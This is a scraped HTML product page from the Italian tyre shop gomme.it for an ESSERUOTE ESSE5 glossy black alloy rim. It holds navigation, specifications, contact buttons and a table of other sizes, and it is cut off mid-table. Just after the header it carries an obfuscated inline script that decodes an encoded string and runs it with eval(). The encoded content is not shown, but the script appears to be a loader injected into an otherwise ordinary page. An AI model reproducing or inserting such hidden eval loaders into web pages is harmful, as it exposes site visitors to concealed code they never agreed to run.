

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.gomme.it/CL113_cerchio-in-lega-ESSERUOTE-ESSE5-7%2C5J17-5X112-45-73%2C10-GLOSSY_BLACK.html
body_size: 54562
content:
<!DOCTYPE html>
<html lang='it' class=''><head><meta charset="ISO-8859-1">
<script>dataLayer = window.dataLayer ||  [];
  (function(w,d,s,l,i)
  {
   w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TQCPK3F');
  </script><META NAME='DESCRIPTION' CONTENT='Cerchi/Ruote in Lega ESSERUOTE / ESSE5 / GLOSSY BLACK / 7,5J17 5X112 et45 cb73,10'>
<META NAME='KEYWORDS' CONTENT='cerchi in lega,cerchi in ferro,cerchi in acciaio,ruote in lega,ruote in ferro,ruote in acciaio,pneumatici nuovi,pneumatici usati,pneumatici estivi,pneumatici invernali,pneumatici 4 stagioni,gomme nuove,gomme usate,gomme estive,gomme invernali,gomme 4 stagioni,gomme auto,gomme moto,pneumatici agricoli,accessori auto,ricambi auto,ruotini di scorta per auto,kit ruote e gomma,kit cerchio e pneumatico,cerchi/ruote,lega,esseruote,esse5,glossy,black,5j17,5x112,et45,cb73'>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='gomme.it'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2026 by gomme.it'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content='Cerchi/Ruote in Lega ESSERUOTE / ESSE5 / GLOSSY BLACK / 7,5J17 5X112 et45 cb73,10'>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.gomme.it/CL113_cerchio-in-lega-ESSERUOTE-ESSE5-7%2C5J17-5X112-45-73%2C10-GLOSSY_BLACK.html'>
<meta property='og:image' content='https://www.esseruote.it/modules/pneus/foto/ESSE5_GLOSSYBLACK.jpg'>
<meta property='og:description' content='Cerchi/Ruote in Lega ESSERUOTE / ESSE5 / GLOSSY BLACK / 7,5J17 5X112 et45 cb73,10'>
<meta property='og:site_name' content='gomme.it'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.gomme.it/'>
<title>gomme.it Cerchi/Ruote in Lega ESSERUOTE / ESSE5 / GLOSSY BLACK / 7,5J17 5X112 et45 cb73,10</title>
<link rel='stylesheet' href='includes/fonts/open-sans/open-sans.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #d02b03;
 --main_color_hover: #FB2E05;
 --black_to_main: invert(16%) sepia(95%) saturate(2860%) hue-rotate(15deg) brightness(110%) contrast(110%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-elements.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-blog.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-shop.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-animate.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/skins/default.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/custom.css'><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/modernizr/modernizr.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery/jquery.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/bootstrap/bootstrap.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/common/common.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/isotope/jquery.isotope.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body><div class='body'><header id='header' data-plugin-options='{"stickyEnabled": true, "stickyEnableOnBoxed": true, "stickyEnableOnMobile": true, "stickyStartAt": 57, "stickySetTop": "-57px", "stickyChangeLogo": true}'>
				<div class='header-body'>
					<div class='header-container container'>
						<div class='header-row'>
							<div class='header-column'>
								<div class='header-logo'>
									<a href=''>
										<img id='main_logo' alt='Tonin Gianfranco' width='130' height='130' data-sticky-width='50' data-sticky-height='50' data-sticky-top='45' src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/img/logo_header_tonin.png'>
									</a>
								</div>
							</div>
							<div class='header-column'>
								<div class='header-row' style='margin-top: -12px;'>	
									<nav class='header-nav-top'>
										<ul class='nav nav-pills'><li class='hidden-xs'><a href=''><i class='fa fa-angle-right'></i>Home</a></li><li class='hidden-xs'><a href='https://www.gomme.it/S2_Azienda.html'><i class='fa fa-angle-right'></i>Azienda</a></li><li class='hidden-xs'><a href='https://www.gomme.it/S33_Pagamenti.html'><i class='fa fa-angle-right'></i>Pagamenti</a></li><li class='hidden-xs'><a href='https://www.gomme.it/S34_FAQ.html'><i class='fa fa-angle-right'></i>FAQ</a></li><li class='hidden-xs'><a href='modules.php?name=b2b'><i class='fa fa-angle-right'></i>Accesso Operatori B2B</a></li><li class='hidden-xs'><a href='centri-di-montaggio.html'><i class='fa fa-angle-right'></i>Centri di Montaggio</a></li><li class='hidden-xs'><a href='https://www.gomme.it/contatti'><i class='fa fa-angle-right'></i>Contatti</a></li>				</ul>
									</nav>		</div>		<div class='header-row'>
									<div class='header-nav' style='margin-top: 86px;'>
										<button class='btn header-btn-collapse-nav' data-toggle='collapse' data-target='.header-nav-main'>
											<i class='fa fa-bars'></i>
										</button><a class='btn hidden-md hidden-lg header-btn-collapse-nav' href='https://wa.me/+393884239041' target='_blank' style='float: right;
  position: absolute;
  right: 90px;
  background-color: #25D366;
  padding: 8px;'><i class='fa fa-2x fa-whatsapp'></i></a> 	    		<div class='header-nav-main header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'>
											<nav>
												<ul class='nav nav-pills' id='mainNav'><li><a href='ricerca-cerchi-per-auto.html?crea_kit=1&ferro=-1&settore=VETTURA'> Ruote Complete </a></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Pneumatici </a><ul class='dropdown-menu'><li><a href='ricerca-gomme-e-pneumatici-per-auto-e-furgoni.html'>Pneumatici Auto E Furgoni</a></li><li><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><a href='ricerca-gomme-e-pneumatici-per-agricolo.html'>Pneumatici Agricolo</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BARRE+PORTATUTTO'>Barre Portatutto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BATTERIE+AUTO+E+MOTO'>Batterie Auto E Moto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=CAR+BOX+E+ACCESSORI'>Car Box E Accessori</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRIAUTO'>Copriauto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRICERCHI'>Copricerchi</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=LAMPADINE+PER+AUTO'>Lampadine Per Auto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=LUBRIFICANTI'>Lubrificanti</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PORTA+BICICLETTE'>Porta Biciclette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=STRUTTURE+ANTIGRANDINE'>Strutture Antigrandine</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TELI+ANTIGRANDINE'>Teli Antigrandine</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ACCESSORI+AUTO+INTERNO'>Accessori Auto Interno</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ACCESSORI+GANGI+TRAINO'>Accessori Gangi Traino</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ACCESSORI+TELEFONIA'>Accessori Telefonia</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=AUDIO+E+VIDEO'>Audio E Video</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRIAUTO+E+COPRIMOTO'>Copriauto E Coprimoto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=DECORAZIONE'>Decorazione</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ELETTRICO'>Elettrico</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=EMERGENZA'>Emergenza</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ILLUMINAZIONE'>Illuminazione</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=MANUNTENZIONE+E+FAI+DA+TE'>Manuntenzione E Fai Da Te</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PORTAGGIO'>Portaggio</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PRODOTTI+CHIMICI'>Prodotti Chimici</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PROTEZIONE'>Protezione</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PULIZIA+E+LAVAGGIO'>Pulizia E Lavaggio</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SISTEMAZIONE+AUTO+E+BAULE'>Sistemazione Auto E Baule</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SPECCHI'>Specchi</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TAPPETI'>Tappeti</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TARGHE+E+CONTRASSEGNI'>Targhe E Contrassegni</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> <i class='fa fa-heart'></i> Buoni Regalo </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BUONI+REGALO'>Buoni Regalo</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/S2_Azienda.html'>Azienda</a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/S33_Pagamenti.html'>Pagamenti</a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/S34_FAQ.html'>FAQ</a></li><li class='hidden-md hidden-lg'><a href='modules.php?name=b2b'>Accesso Operatori B2B</a></li><li class='hidden-md hidden-lg'><a href='centri-di-montaggio.html'>Centri di Montaggio</a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/contatti'>Contatti</a></li>		</ul>
											</nav>
										</div></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header><div role='main' class='main'><script>var _0xc22e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc22e[2][_0xc22e[1]](_0xc22e[0]);var h=g[_0xc22e[3]](0,e);var i=g[_0xc22e[3]](0,f);var j=d[_0xc22e[1]](_0xc22e[0])[_0xc22e[10]]()[_0xc22e[9]](function(a,b,c){if(h[_0xc22e[4]](b)!==-1)return a+=h[_0xc22e[4]](b)*(Math[_0xc22e[8]](e,c))},0);var k=_0xc22e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc22e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",27,"SjwDzsiPn",43,6,18))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio ESSERUOTE: ESSE5 / GLOSSY BLACK</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><div class='row'><div class='col-md-6 col-sm-6'><center><img class='img-responsive img-rounded' alt='Cerchio ESSERUOTE: ESSE5 / GLOSSY BLACK' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_GLOSSYBLACK.jpg'/></center></div><div class='col-md-6 col-sm-6'><img src='modules/pneus/marche/ESSERUOTE.jpg'><br><br><p style='line-height: 25px;'><b>Marca:</b> ESSERUOTE<br><b>Modello:</b> ESSE5<br><b>Finitura:</b> GLOSSY BLACK<br><b>Materiale:</b> Lega<br><b>Codice Prodotto:</b> RUOTA17ESSE522<br><b>Rif. gomme.it:</b> CL113<br><b>Misura:</b> 7,5J17" 5X112 45 73,10<br></p></div></div></div>
<div >
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-6">
        </div>
        <div class="col-md-6" style="  background-color: rgba(0, 0, 0, 0);">
            <div class="rassicurazione" style="background:#f5f5f5; color:#000; border-left:4px solid #d02b03; max-width:550px; padding:10px" id="b54c-6659-f652-6d6d">
                <div class="row">
                    <div class="col-md-1">
                        <img src="https://www.gomme.it/modules/Sections/images/assistance_78062.png" style="max-width:40px;">
                    </div>
                    <div class="col-md-11" style="padding-left:20px">
                        <h5 style=" font-weight:bold; margin-bottom:2px;">
                            CONSULENZA DEDICATA
                        </h5>
                        <p style="margin-bottom:0px;">
                            Contattaci per ricevere assistenza personalizzata.
                        </p>
                    </div>
                </div>
            </div>
            <div class="separatore" style="height:20px" id="7c81-2f51-2bd9-b718">
            </div>
            <div class="rassicurazione" style="background:#f5f5f5; color:#000; border-left:4px solid #d02b03; max-width:550px; padding:10px" id="b54c-6659-f652-6d6d">
                <div class="row">
                    <div class="col-md-1">
                        <img src="https://www.gomme.it/modules/Sections/images/corriere_13313.png" style="max-width:40px;">
                    </div>
                    <div class="col-md-11" style="padding-left:20px">
                        <h5 style=" font-weight:bold; margin-bottom:2px;">
                            SPEDIZIONE GARANTITA
                        </h5>
                        <p style="margin-bottom:0px;">
                            Assicuriamo la spedizione della merce nei tempi prestabiliti.
                        </p>
                    </div>
                </div>
            </div>
            <div class="separatore" style="height:20px" id="7c81-2f51-2bd9-b718">
            </div>
            <div class="rassicurazione" style="background:#f5f5f5; color:#000; border-left:4px solid #d02b03; max-width:550px; padding:10px" id="b54c-6659-f652-6d6d">
                <div class="row">
                    <div class="col-md-1">
                        <img src="https://www.gomme.it/modules/Sections/images/carte-c_35613.png" style="max-width:40px;">
                    </div>
                    <div class="col-md-11" style="padding-left:20px">
                        <h5 style=" font-weight:bold; margin-bottom:2px;">
                            PAGAMENTI SICURI
                        </h5>
                        <p style="margin-bottom:0px;">
                            Paga in sicurezza con carte di credito, PayPal o bonifico.
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-6">
        </div>
        <div class="col-md-6" style="  background-color: rgba(0, 0, 0, 0);">
            <div class="separatore" style="height:20px" id="7c81-2f51-2bd9-b718">
            </div>
            <div class="call-to-action-w" id="7f0d-f93a-436b-83ae" style="text-align:center; padding-bottom:20px;">
                <a class="btn" href="https://wa.me/393884239041" id="0e06-957a-58e3-7d75" target="_blank" style="background:green; color:white; border:none; padding:14px 28px; border-radius:4px; font-size:16px; width: 100%;">
                    <i class="fa fa-whatsapp">
                    </i>
                    Scrivici un messaggio WhatsApp
                    <br>
                        +39 388.4239041 (solo messaggi)
                </a>
            </div>
            <div class="call-to-action-t" style="text-align:center;  padding-bottom:20px;" id="3f7e-ef18-d838-5cf8">
                <a href="tel:+390439303191" target="_blank" id="0e06-957a-58e3-7d75" class="btn" style="background:#0093ff; color:white; border:none; padding:14px 28px; border-radius:4px; font-size:16px; width: 100%;">
                    <i class="fa fa-phone">
                    </i>
                    Chiamaci per ricevere assistenza
                    <br>
                        +39 0439.303191
                </a>
            </div>
        </div>
    </div>
</div>
<div class='container' style='padding: 0;'><div class='heading heading-border heading-middle-border mt-lg'>
      <h2>Dicono di Noi</h2>
      </div><script class='feedaty_sdk mb-md' src='https://widget.feedaty.com/public/js/feedaty.js?merchant=10214523&style_ver=2021' async ></script>
        <div class='feedaty_widget mb-md' data-ver='2021' data-id='62417de6c3e67' data-type='carousel' data-variant='carosello-1' data-lang='all' data-gui='all'></div>
        </div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_15').show();">15"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_16').show();">16"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_17').show();">17"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_18').show();">18"</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA15ESSE502.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>108</td><Td>25</td><td>65,10</td><td><a href='CL35_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C0J15-4X108-25-65%2C10-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA15ESSE504.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>108</td><Td>40</td><td>73,10</td><td><a href='CL37_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C0J15-4X108-40-73%2C10-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA15ESSE508.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>BLACK DIAMOND</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>108</td><Td>40</td><td>73,10</td><td><a href='CL41_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C0J15-4X108-40-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA15ESSE510.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>GLOSSY BLACK</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>108</td><Td>25</td><td>65,10</td><td><a href='CL43_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C0J15-4X108-25-65%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE536.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>108</td><Td>40</td><td>63,40</td><td><a href='CL85_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-4X108-40-63%2C40-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE535.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>GLOSSY BLACK</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>108</td><Td>40</td><td>63,40</td><td><a href='CL84_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-4X108-40-63%2C40-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE529.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>GLOSSY BLACK</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>45</td><td>73,10</td><td><a href='CL78_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-5X112-45-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE523.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>GLOSSY 